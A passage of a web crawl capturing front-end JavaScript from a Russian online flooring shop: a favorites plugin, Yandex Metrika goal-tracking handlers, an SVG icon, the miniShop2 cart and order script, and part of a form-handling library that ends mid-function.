arguments.length&&jQuery.fn.originalHtml?(jQuery.fn.originalHtml.apply(this,arguments),this.trigger(s.fn.msfavorites.CONTENT_CHANGE,jQuery.merge([t],arguments)),this):t},d(document).on("click",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionClick,function(t){var s=d(this);if(s.is("a")&&t.preventDefault(),s.is("form")){var e={};d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e)}s.msfavorites("processAction")}),d(document).on("submit",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormSubmit,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on("change",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormChange,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on(d.fn.msfavorites.CONTENT_CHANGE,function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),d(window).on("load",function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),window.msFavorites=new n(null,o.options)}(window.jQuery,msFavoritesConfig);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/d-goals.js
body_size: 866
content:
$(document).ready(function(){
    console.log('d-goals 1');
 ///////////////////////////////////////////////////////////////////////
/*$('#dsfeedback-form').submit(function(event){
    event.preventDefault();
    console.log('#dsfeedback-form');
	ym(23242210,'reachGoal','feedback_footer');
	$(this).submit();
	console.log('footer');
})

$('#dscallback-form').submit(function(){
	ym(23242210,'reachGoal','zakzvonok');
	console.log('call');
})*/
//////////////////////////////////////////////////////////////////////   
    
    
    
    
console.log('d-goals');

    
$('.phone').click(function(){    
	ym(23242210, 'reachGoal', 'zvonok');    
//	ga('send', 'pageview','/virtual/zvonok');
	console.log('zvonok');
})
    
$('#msOrder').submit(function(){
   /* $('#msOrder').css({'display' : 'none'});
    $('#msCart').css({'display' : 'none'});
    $('#confirmzak').css({'display' : 'block'});
	ym(23242210, 'reachGoal', 'sdelatzakaz');
	console.log('d-goalszak1');*/

})


$('.button.uppercase.button-dark-gray').click(function(){
	ym(23242210, 'reachGoal', 'kupkartochka');
	console.log('d-kartochka');
})
$('a[href="tel:+74956484050"]').click(function(){
	ym(23242210, 'reachGoal', 'nom1');
	console.log('d-nom1');
})
$('a[href="tel:+74957411750"]').click(function(){
	ga('send', 'pageview','/nom1/');
	console.log('d-nom1');
})
$('a[href="tel:+79257723820"]').click(function(){
	ym(23242210, 'reachGoal', 'nom2');
	console.log('d-nom2');
})

$('.button[data-element="one-click-buy"]').click(function(){
	ym(23242210, 'reachGoal', '1klik');
	console.log('1klik');
})
$('.feedback').click(function(){
	ym(23242210, 'reachGoal', 'obr_svyaz');
//	ga('send', 'pageview','/virtual/obr_svyaz');
	console.log('obr_svyaz');
})


/*$('#msOrder').submit(function(){
	ym(23242210,'reachGoal','basket_zakaz');
	console.log('order');
})


$('#dsoneclickbuy-form').submit(function(){
	ym(23242210,'reachGoal','1klik_otpravit');
	console.log('order');
})*/


$('.button.add-to-cart').click(function(){
    try {
    //    ga('send', 'pageview','/kupkartochka/');
        ym(23242210, 'reachGoal', 'kupkartochka');
        ym(23242210,'reachGoal','add_to_cart');

        console.log('kupkartochka'); 
         console.log('add to cart'); 
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
})
//$('.summary .button').click(function(){
	miniShop2.Callbacks.Order.submit.response.success = function (){
    
    try {
      //  ga('send', 'pageview','/sdelatzakaz/');
        ym(23242210, 'reachGoal', 'sdelatzakaz');
        console.log('sdelatzakaz');
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
}
$('.delivery label[for="delivery_1"]').click(function(){
	$('#delivery_add_sum').css('display','none');
});
$('.delivery label[for="delivery_2"]').click(function(){
	$('#delivery_add_sum').css('display','block');
});

setTimeout(function(){
	if($('.field.checkbox.active label[for="delivery_2"]').length > 0){
		$('#delivery_add_sum').css('display','block');
	}	
},300);/**/

$('#favoritesCountHeader').html(String($('.favoritesItem').length));
$('#favoritesCountHeader2').html(String($('.favoritesItem').length));


setTimeout(goal1Time1min, 60000);
setTimeout(goal1Time2min, 120000);
setTimeout(goal1Time3min, 180000);
function goal1Time1min() {return ym(23242210,'reachGoal','timeonsite_1min')};
function goal1Time2min() {return ym(23242210,'reachGoal','timeonsite_2min')};
function goal1Time3min() {return ym(23242210,'reachGoal','timeonsite_3min')};
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favorit.svg
body_size: 365
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="#333333" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/minishop2/js/web/default.js
body_size: 3413
content:
typeof $.fn.jGrowl=='function'||document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.jgrowl.min.js"><\/script>');(function(window,document,$,undefined){miniShop2.ajaxProgress=false;miniShop2.setup=function(){this.actionName='ms2_action';this.action=':submit[name='+this.actionName+']';this.form='.ms2_form';this.$doc=$(document);this.sendData={$form:null,action:null,formData:null};};miniShop2.initialize=function(){miniShop2.setup();miniShop2.$doc.ajaxStart(function(){miniShop2.ajaxProgress=true;}).ajaxStop(function(){miniShop2.ajaxProgress=false;}).on('submit',miniShop2.form,function(e){e.preventDefault();var $form=$(this);var action=$form.find(miniShop2.action).val();if(action){var formData=$form.serializeArray();formData.push({name:miniShop2.actionName,value:action});miniShop2.sendData={$form:$form,action:action,formData:formData};miniShop2.controller();}})
miniShop2.Cart.initialize();miniShop2.Message.initialize();miniShop2.Order.initialize();miniShop2.Gallery.initialize();}
miniShop2.controller=function(){var self=this;switch(self.sendData.action){case'cart/add':miniShop2.Cart.add();break;case'cart/remove':miniShop2.Cart.remove();break;case'cart/change':miniShop2.Cart.change();break;case'cart/clean':miniShop2.Cart.clean();break;case'order/submit':miniShop2.Order.submit();break;case'order/clean':miniShop2.Order.clean();break;default:return;}};miniShop2.send=function(data,callbacks,userCallbacks){var runCallback=function(callback,bind){if(typeof callback=='function'){return callback.apply(bind,Array.prototype.slice.call(arguments,2));}else{return true;}}
if($.isArray(data)){data.push({name:'ctx',value:miniShop2Config.ctx});}else if($.isPlainObject(data)){data.ctx=miniShop2Config.ctx;}else if(typeof data=='string'){data+='&ctx='+miniShop2Config.ctx;}var formActionUrl=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('action'):false;var url=(formActionUrl)?formActionUrl:(miniShop2Config.actionUrl)?miniShop2Config.actionUrl:document.location.href;var formMethod=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('method'):false;var method=(formMethod)?formMethod:'post';if(runCallback(callbacks.before)===false||runCallback(userCallbacks.before)===false){return;}var xhr=function(callbacks,userCallbacks){return $[method](url,data,function(response){if(response.success){if(response.message){miniShop2.Message.success(response.message);}runCallback(callbacks.response.success,miniShop2,response);runCallback(userCallbacks.response.success,miniShop2,response);}else{miniShop2.Message.error(response.message);runCallback(callbacks.response.error,miniShop2,response);runCallback(userCallbacks.response.error,miniShop2,response);}},'json').done(function(){runCallback(callbacks.ajax.done,miniShop2,xhr);runCallback(userCallbacks.ajax.done,miniShop2,xhr);}).fail(function(){runCallback(callbacks.ajax.fail,miniShop2,xhr);runCallback(userCallbacks.ajax.fail,miniShop2,xhr);}).always(function(){runCallback(callbacks.ajax.always,miniShop2,xhr);runCallback(userCallbacks.ajax.always,miniShop2,xhr);});}(callbacks,userCallbacks);};miniShop2.Cart={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),remove:miniShop2Config.callbacksObjectTemplate(),change:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Cart.cart='#msCart';miniShop2.Cart.miniCart='#msMiniCart';miniShop2.Cart.miniCartNotEmptyClass='full';miniShop2.Cart.countInput='input[name=count]';miniShop2.Cart.totalWeight='.ms2_total_weight';miniShop2.Cart.totalCount='.ms2_total_count';miniShop2.Cart.totalCost='.ms2_total_cost';},initialize:function(){miniShop2.Cart.setup();if(!$(miniShop2.Cart.cart).length)return;miniShop2.$doc.on('change',miniShop2.Cart.cart+' '+miniShop2.Cart.countInput,function(){$(this).closest(miniShop2.form).submit();});},add:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.add.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.add,miniShop2.Callbacks.Cart.add);},remove:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.remove.response.success=function(response){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.remove,miniShop2.Callbacks.Cart.remove);},change:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.change.response.success=function(response){if(typeof(response.data.key)=='undefined'){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));}else{$('#'+miniShop2.Utils.getValueFromSerializedArray('key')).find('');}this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.change,miniShop2.Callbacks.Cart.change);},status:function(status){if(status['total_count']<1){location.reload();}else{var $cart=$(miniShop2.Cart.cart);var $miniCart=$(miniShop2.Cart.miniCart);if(status['total_count']>0&&!$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)){$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);}$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));$(miniShop2.Cart.totalCount).text(status['total_count']);$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));if($(miniShop2.Order.orderCost,miniShop2.Order.order).length){miniShop2.Order.getcost();}}},clean:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.clean.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.clean,miniShop2.Callbacks.Cart.clean);},remove_position:function(key){$('#'+key).remove();}};miniShop2.Gallery={setup:function(){miniShop2.Gallery.gallery='#msGallery';miniShop2.Gallery.mainImage='#mainImage';miniShop2.Gallery.thumbnail='.thumbnail';},initialize:function(){miniShop2.Gallery.setup();if($(miniShop2.Gallery.gallery).length){miniShop2.$doc.on('click',miniShop2.Gallery.gallery+' '+miniShop2.Gallery.thumbnail,function(e){var src=$(this).attr('href');var href=$(this).data('image');$(miniShop2.Gallery.mainImage,miniShop2.Gallery.gallery).attr('src',src).parent().attr('href',href);e.preventDefault();});$(miniShop2.Gallery.thumbnail+':first',miniShop2.Gallery.gallery).trigger('click');}}};miniShop2.Order={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),getcost:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate(),submit:miniShop2Config.callbacksObjectTemplate(),getRequired:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Order.order='#msOrder';miniShop2.Order.deliveries='#deliveries';miniShop2.Order.payments='#payments';miniShop2.Order.deliveryInput='input[name="delivery"]';miniShop2.Order.inputParent='.input-parent';miniShop2.Order.paymentInput='input[name="payment"]';miniShop2.Order.paymentInputUniquePrefix='input#payment_';miniShop2.Order.deliveryInputUniquePrefix='input#delivery_';miniShop2.Order.orderCost='#ms2_order_cost'},initialize:function(){miniShop2.Order.setup();if($(miniShop2.Order.order).length){miniShop2.$doc.on('click',miniShop2.Order.order+' [name="'+miniShop2.actionName+'"][value="order/clean"]',function(e){miniShop2.Order.clean();e.preventDefault();}).on('change',miniShop2.Order.order+' input, textarea',function(e){var $this=$(this);var key=$this.attr('name');var value=$this.val();miniShop2.Order.add(key,value);});var $deliveryInputChecked=$(miniShop2.Order.deliveryInput+':checked',miniShop2.Order.order);$deliveryInputChecked.trigger('change');miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));}},updatePayments:function(payments){var $paymentInputs=$(miniShop2.Order.paymentInput,miniShop2.Order.order);$paymentInputs.attr('disabled',true).prop('disabled',true).closest(miniShop2.Order.inputParent).hide();if(payments.length>0){for(var i in payments){if(payments.hasOwnProperty(i)){$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix+payments[i]).attr('disabled',false).prop('disabled',false).closest(miniShop2.Order.inputParent).show();}}}if($paymentInputs.filter(':visible:checked').length==0){$paymentInputs.filter(':visible:first').trigger('click');}},add:function(key,value){var callbacks=miniShop2.Order.callbacks;var old_value=value;callbacks.add.response.success=function(response){(function(key,value,old_value){var $field=$('[name="'+key+'"]',miniShop2.Order.order);switch(key){case'delivery':$field=$(miniShop2.Order.deliveryInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getRequired(value);miniShop2.Order.updatePayments($field.data('payments'));miniShop2.Order.getcost();}break;case'payment':$field=$(miniShop2.Order.paymentInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getcost();}break;}$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');})(key,value,old_value);}
callbacks.add.response.error=function(response){(function(key){var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}})(key);}
var data={key:key,value:value};data[miniShop2.actionName]='order/add';miniShop2.send(data,miniShop2.Order.callbacks.add,miniShop2.Callbacks.Order.add);},getcost:function(){var callbacks=miniShop2.Order.callbacks;callbacks.getcost.response.success=function(response){$(miniShop2.Order.orderCost,miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));}
var data={};data[miniShop2.actionName]='order/getcost';miniShop2.send(data,miniShop2.Order.callbacks.getcost,miniShop2.Callbacks.Order.getcost);},clean:function(){var callbacks=miniShop2.Order.callbacks;callbacks.clean.response.success=function(response){location.reload();}
var data={};data[miniShop2.actionName]='order/clean';miniShop2.send(data,miniShop2.Order.callbacks.clean,miniShop2.Callbacks.Order.clean);},submit:function(){miniShop2.Message.close();if(miniShop2.ajaxProgress){miniShop2.$doc.ajaxComplete(function(){miniShop2.ajaxProgress=false;miniShop2.$doc.unbind('ajaxComplete');miniShop2.Order.submit();});return false;}var callbacks=miniShop2.Order.callbacks;callbacks.submit.before=function(){$(':button, a',miniShop2.Order.order).attr('disabled',true).prop('disabled',true);}
callbacks.submit.ajax.always=function(xhr){$(':button, a',miniShop2.Order.order).attr('disabled',false).prop('disabled',false);}
callbacks.submit.response.success=function(response){if(response.data['redirect']){document.location.href=response.data['redirect'];}else if(response.data['msorder']){document.location.href=/\?/.test(document.location.href)?document.location.href+'&msorder='+response.data['msorder']:document.location.href+'?msorder='+response.data['msorder'];}else{location.reload();}}
callbacks.submit.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');for(var i in response.data){if(response.data.hasOwnProperty(i)){var key=response.data[i];var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}}}}
return miniShop2.send(miniShop2.sendData.formData,miniShop2.Order.callbacks.submit,miniShop2.Callbacks.Order.submit);},getRequired:function(value){var callbacks=miniShop2.Order.callbacks;callbacks.getRequired.response.success=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');var requires=response.data['requires'];for(var i=0,length=requires.length;i<length;i++){$('[name='+requires[i]+']',miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');}};callbacks.getRequired.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');}
var data={id:value};data[miniShop2.actionName]='order/getrequired';miniShop2.send(data,miniShop2.Order.callbacks.getRequired,miniShop2.Callbacks.Order.getRequired);}};miniShop2.Message={initialize:function(){if(typeof $.fn.jGrowl!='undefined'){$.jGrowl.defaults.closerTemplate='<div>[ '+miniShop2Config.close_all_message+' ]</div>';miniShop2.Message.close=function(){$.jGrowl('close');}
miniShop2.Message.show=function(message,options){if(!message)return;$.jGrowl(message,options);}}else{miniShop2.Message.close=function(){};miniShop2.Message.show=function(message){if(message){alert(message);}};}},success:function(message){miniShop2.Message.show(message,{theme:'ms2-message-success',sticky:false});},error:function(message){miniShop2.Message.show(message,{theme:'ms2-message-error',sticky:false});},info:function(message){miniShop2.Message.show(message,{theme:'ms2-message-info',sticky:false});}};miniShop2.Utils={empty:function(val){return(typeof(val)=='undefined'||val==0||val===null||val===false||(typeof(val)=='string'&&val.replace(/\s+/g,'')=='')||(typeof(val)=='array'&&val.length==0));},formatPrice:function(price){var pf=miniShop2Config.price_format;price=this.number_format(price,pf[0],pf[1],pf[2]);if(miniShop2Config.price_format_no_zeros){price=price.replace(/(0+)$/,'');price=price.replace(/[^0-9]$/,'');}return price;},formatWeight:function(weight){var wf=miniShop2Config.weight_format;weight=this.number_format(weight,wf[0],wf[1],wf[2]);if(miniShop2Config.weight_format_no_zeros){weight=weight.replace(/(0+)$/,'');weight=weight.replace(/[^0-9]$/,'');}return weight;},number_format:function(number,decimals,dec_point,thousands_sep){var i,j,kw,kd,km;if(isNaN(decimals=Math.abs(decimals))){decimals=2;}if(dec_point==undefined){dec_point=",";}if(thousands_sep==undefined){thousands_sep=".";}i=parseInt(number=(+number||0).toFixed(decimals))+"";if((j=i.length)>3){j=j%3;}else{j=0;}km=(j?i.substr(0,j)+thousands_sep:"");kw=i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousands_sep);kd=(decimals?dec_point+Math.abs(number-i).toFixed(decimals).replace(/-/,'0').slice(2):'');return km+kw+kd;},getValueFromSerializedArray:function(name,arr){if(!$.isArray(arr)){arr=miniShop2.sendData.formData;}for(var i=0,length=arr.length;i<length;i++){if(arr[i].name=name){return arr[i].value;}}return null;}};$(document).ready(function($){miniShop2.initialize();var html=$('html');html.removeClass('no-js');if(!html.hasClass('js')){html.addClass('js');}});})(this,document,jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/js/dsforms.js
body_size: 7500
content:
//           ________________    __________                        
//            ___  __ \_  ___/    ___  ____/___________________ ___ 
//            __  / / /____ \     __  /_   _  __ \_  ___/_  __ `__ |
//            _  /_/ /____/ /     _  __/   / /_/ /  /   _  / / / / /
//            /_____/ /____/      /_/      \____//_/    /_/ /_/ /_/ 
//  

dsformROOT = '/ds-comf/ds-form/';

function compareVersionjQuery(v) {
    var required = v.split('.', 2),
        current = gKweri.fn.jquery.split('.', 2);
    return (parseInt(current[0]) > parseInt(required[0])) ||
        (parseInt(current[0]) == parseInt(required[0]) &&
            parseInt(current[1]) >= parseInt(required[1]));
}
if (!window.gKweri && window.jQuery) {
    window.gKweri = window.jQuery
}

if (!window.gKweri || !compareVersionjQuery('1.5')) {
    console.error('Version jQuery < 1.5 or jQuery is not found!');
}
else {

    (function(window, document, $, undefined) {
        "use strict";
        var W = $(window),
            D = $(document),
            version = '4.1.0',
            root = dsformROOT,
            lib = dsformROOT + 'js/plugins/',
            F,
            gData = window.dsformglobaldata = {},
            Modals = window.dsformglobaldata.buttonindexes = {},
            usings = 'External included scripts: \n \
                   Input Mask: https://github.com/RobinHerbots/jquery.inputmask \n \
                   jQuery Form Styler: http://dimox.name/jquery-form-styler/ \n \
                   popDate: https://github.com/jokernakartama/popdate',
            pseudoRandom = function() {
                var now = new Date,
                    res = String(Math.abs(now.getMilliseconds() - (Math.floor(Math.random() * (999 - 1)) + 1))) +
                    String((Math.floor(Math.random() * (999 - 1)) + 1));
                return res;
            },
            F = function(o, options) {

                var self = this; //simple way 



                /*private vars*/
                var _id = '', //form id
                    _modal,
                    _formLoaded = false,
                    _visible,
                    _bi = pseudoRandom() + pseudoRandom(), // kinda unique index for buttons
                    _o = o && o.hasOwnProperty && o instanceof $ ? o : $(o); // wrap DOM objects in jQuery


                /*public vars*/
                self.options = {},
                self.container = {},
                self.form = {},
                self.report = undefined,
                self.config = undefined,
                self.sended = false,
                self.element = _o;



                /* defaults */
                var defaults = {
                    formID: undefined,
                    modal: true, // if true, the determined element uses as button
                    additionalClass: undefined,
                    config: '',
                    inputmask: {}, //options for inputmask
                    dates: {},
                    showLoader: true,
                    useFormStyler: false, // uses jQuery Form Styler plugin http://dimox.name/jquery-form-styler/
                    reload: true,
                    stackErrors: true,
                    clearErrors: false,


                    // callbacks
                    onLoad: undefined, // when form loads, mostly runs one time for each defined element
                    onShow: undefined, // when modal window opens
                    onSuccess: undefined, // when form data successfully sends
                    onFail: undefined, // in case of input errors 
                    onClose: undefined, // when modal window close
                    onServerError: undefined, // in case of form data cannot be send
                    onInit: undefined, // when inits form

                    // modals
                    animationspeed: 300, //how fast animations are
                    closeonbackgroundclick: true, //if you click background will modal close

                    formstyler: {},
                };

                /* private methods */
                var __init__ = function() {

                        _o.get(0).dsformmarker = true;

                        //extendnig defaults with options
                        self.options = $.extend({}, defaults, options);
                        _id = self.options.formID; // for comfortable coding
                        _modal = self.options.modal;
                        self.config = self.options.config;

                        if (typeof onInit === 'function') {
                            self.options.onInit.call(self, $);
                        }

                        if (!compareVersionjQuery('1.7') && self.options.useFormStyler) {
                            self.options.useFormStyler = false;
                            console.warn('DSFORM(#' + _id + '): Form Styler uses version jQuery 1.7.1 and higher. ');
                        }

                        if (self.options.useFormStyler) {
                            self.run(lib + 'formstyler.js', function() {
                                $(null).styler(null);
                            }, 'formstyler');
                        } //preload if use styler

                        if (_modal) { // if button
                            // check the container existing
                            if ($('*[data-dsform-id="' + _id + '"]').get().length > 0) {
                                self.container = $('*[data-dsform-id="' + _id + '"]');
                            }
                            else {
                                self.container = $('<div class="ds-form dspopup-modal ' + _id + '"><div/>').appendTo('body');
                                self.container.attr('data-dsform-id', _id);
                            }

                            // binding modal on click
                            _o.bind('click', function(e) {
                                e.preventDefault();
                                self.config = $(this).attr('data-dsconfig') || self.config;
                                //refresh form only if another button was clicked
                                if (_bi != Modals[_id] || (self.sended && self.options.reload)) {
                                    Modals[_id] = _bi;
                                    self.getForm();
                                }
                                if (_formLoaded) __align__();
                                __reveal__();
                                if (self.options.additionalClass) self.container.addClass(self.options.additionalClass);
                                __onResize__();
                            });
                        }
                        else { // if container
                            self.container = _o;
                            if (self.options.additionalClass) self.container.addClass(self.options.additionalClass);
                            self.container.addClass('ds-form');
                            self.config = _o.attr('data-dsconfig') || self.config;
                            self.getForm();
                        }
                    } // init ends

                var __onResize__ = function() {
                    var $window = $(window);
                    $window.resize(function() {
                        var windowHeight = $(window).height();
                        if (self.currentWindowHeight == windowHeight)
                            return;

                        var height = self.container.outerHeight(),
                            margin = 20,
                            top = windowHeight > height + margin ? Math.floor((windowHeight - height) / 2) : margin;
                        self.container.css('top', top);

                        self.currentWindowHeight = windowHeight;
                    });
                }

                var __align__ = function(height) {
                        // restart modal window geometry if this function was used before

                        if (self.container.children().is('.scrollform')) {
                            self.form.appendTo(self.container);
                            self.container.find('.scrollform').remove();
                            self.container.css({
                                'height': 'auto'
                            });
                        }
                        var scrollbar = 0;
                        self.container.css({
                            'height': height ? height : '',
                            'width': ''
                        }); // remove inline styles at first
                        // determine browser geometry
                        var windowWidth = window.innerWidth ||
                            document.documentElement.clientWidth ||
                            document.body.clientWidth,
                            windowHeight = window.innerHeight ||
                            document.documentElement.clientHeight ||
                            document.body.clientHeight;
                        if (window.innerWidth && document.documentElement.clientWidth) {
                            scrollbar = window.innerWidth - document.documentElement.clientWidth;
                        }

                        // but if width is too large, make the modal window a bit smaller than browser window
                        if (windowWidth < (self.container.innerWidth() + 20)) {
                            self.container.width(+windowWidth - scrollbar - 20 - (self.container.innerWidth() - self.container.width()));
                        }

                        var widthForm = self.container.innerWidth(),
                            heightForm = self.container.outerHeight(true),
                            leftForm = Math.round((windowWidth - widthForm - scrollbar) / 2); // calculate left margin with some fixes

                        if (windowHeight <= (heightForm + 20)) {
                            var topForm = 20,
                                marginScroll = 15,
                                paddingForm = heightForm - self.container.height();
                            self.container.append('<div class="scrollform"></div>');
                            if (!self.form.length) {
                                self.form = self.container.find('form');
                            }
                            self.form.appendTo(self.container.find('.scrollform'));
                            console.log(1, self.form)
                            heightForm = windowHeight - topForm * 2;
                            self.container.find('.scrollform').height(heightForm - paddingForm - marginScroll);
                            self.container.find('.scrollform').css({
                                'overflow-y': 'scroll',
                                'margin': marginScroll + 'px 0'
                            });
                        }
                        else {
                            // if evrthng is ok, calculate margins
                            var topForm = Math.round((windowHeight - heightForm) / 2);
                        }
                        // use the geometry
                        self.container.css({
                            'top': topForm + 'px',
                            'left': leftForm + 'px',
                        });
                    } // align ends

                var __send__ = function() {

                        if (self.options.showLoader) {
                            var h = self.container.find('input[type="submit"]').outerHeight(true),
                                w = self.container.find('input[type="submit"]').outerWidth(true),
                                mt = 0,
                                ml;

                            if (+h > 32) {
                                mt = (+h - 32) / 2;
                                h = 32;
                            }
                            ml = (((+w) - (+h)) / 2),
                                mt = mt + 'px';
                            ml = ml + 'px';

                            if (!$('img.loadform').length) {
                                $('<img />',{'src' : root + 'images/loading.gif','class' : 'loadform'}).css("display","none").appendTo('body');
                            }

                            $('img.loadform').siblings('input[type="submit"]').toggle();

                            self.form.find('input[type="submit"]').hide();

                            $('img.loadform').appendTo(self.container.find('input[type="submit"]').parent()).css({
                                'height': h,
                                'width': h,
                                'margin': mt + ' ' + ml,
                                'display': 'inline',
                                'verticalAlign': 'middle',
                            });
                        }

                        if (!window.FormData) {
                            var dataform = self.form.serialize();
                            dataform = dataform + '&formid=' + _id + '&route=DSFormSend';
                            $.ajax({
                                type: "POST",
                                url: root + "index.php",
                                dataType: "json",
                                cache: false,
                                data: dataform,
                                success: function(data) {
                                    __result__(data);
                                }
                            });
                            // new browsers use FormData
                        }
                        else {
                            var formData = new FormData(self.form.get(0));
                            formData.append('formid', _id);
                            formData.append('route', 'DSFormSend');
                            var formId = self.form.attr('id');
                            $.ajax({
                                url: root + "index.php",
                                type: "POST",
                                contentType: false,
                                processData: false,
                                data: formData,
                                dataType: 'json',
                                success: function(data) {

                                  console.log("****************************************")
                                  if(!data['error']){
                                      if(formId=="dsfeedback-form"){
                                        console.log(ym(23242210,'reachGoal','feedback_footer'));
                                        console.log("ID формы1: " + formId);
                                      }
                                        
                                      if(formId=="dscallback-form"){
                                        ym(23242210,'reachGoal','zakzvonok');
                                        console.log("ID формы2: " + formId);
                                      }
                                      if(formId=="dsconsult-form"){
                                        ym(23242210,'reachGoal','zakzvonok');
                                        console.log("ID формы2.5: " + formId);
                                      }
                                    
                                      if(formId=="msOrder"){
                                        ym(23242210,'reachGoal','basket_zakaz'); 
                                        console.log("ID формы3: " + formId);
                                      }
                                        
                                      if(formId=="dsoneclickbuy-form"){
                                        ym(23242210,'reachGoal','1klik_otpravit');
                                        console.log("ID формы4: " + formId);
                                      }
                                  } 
                                  else
                                    console.log("не заполнены поля");   
                                 console.log("****************************************")   
                                    __result__(data);
                                }
                            });
                        }
                        return false;
                    } // send ends

                var __help__ = function() {

                    self.form.find('input[data-dsform-date]').each(function() {
                        var field = $(this),
                            format = field.attr('data-dsform-date');
                        if (!self.options.dates[field.attr('name')]) self.options.dates[field.attr('name')] = {};
                        if (!self.options.dates[field.attr('name')].format) {
                            self.options.dates[field.attr('name')].format = format;
                        }
                    });

                    self.form.find('input[data-dsform-mask]').each(function() {
                        var field = $(this),
                            format = field.attr('data-dsform-mask');
                        if (!self.options.inputmask[field.attr('name')]) self.options.inputmask[field.attr('name')] = {};
                        if (!self.options.inputmask[field.attr('name')].mask) {
                            self.options.inputmask[field.attr('name')].mask = format;
                        }
                    });


                    (function() {
                        for (var i in self.options.dates) {
                            if (i) {
                                var field = self.form.find('input[name="' + i + '"]');
                                var customs = typeof self.options.dates[i] === 'object' ? self.options.dates[i] : {};
                                customs.format = customs.format ? customs.format : field.attr('data-dsform-date');
                                self.run(lib + 'dscalendar.js', function() {
                                    dscalendar(field.get(0), customs);
                                }, 'dscalendar');
                            }
                        }
                    })();


                    (function() {
                        for (var i in self.options.inputmask) {
                            if (i) {
                                var field = self.form.find('input[name="' + i + '"]');
                                var customs = typeof self.options.inputmask[i] === 'object' ? self.options.inputmask[i] : {};
                                customs.mask = customs.mask ? customs.mask : field.attr('data-dsform-mask');
                                self.run(lib + 'inputmask.js', function() {
                                    field.inputmask(customs);
                                }, 'inputmask');
                            }
                        }
                    })();

                    if (self.options.useFormStyler !== false) {
                        var s = typeof self.options.useFormStyler === 'string' ? self.options.useFormStyler : 'select, input';
                        self.run(lib + 'formstyler.js', function() {
                            self.form.find(s).styler(self.options.formstyler);
                        }, 'formstyler');
                    }
                }

                var __validate__ = function() {
                        self.form.find('input, textarea').bind('keyup', function() {
                            var field = $(this);

                            if (field.attr('pattern') && !field.val().match(field.attr('pattern'))) {
                                field.addClass('improper-value');
                                if (!self.options.stackErrors) {
